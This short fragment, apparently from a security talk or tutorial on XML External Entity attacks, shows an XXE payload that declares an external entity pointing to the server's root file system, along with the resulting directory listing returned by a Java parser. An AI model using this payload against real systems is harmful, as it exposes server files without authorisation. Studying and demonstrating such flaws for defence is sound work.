 <?xml version="1.0"?>
<!DOCTYPE name [ <!ENTITY lol SYSTEM “file:///”>]>
<name>&lol;</name>
Directory Listing (Java)
Hello, bin
boot
dev
etc
lol = readfile(“file:///”)
 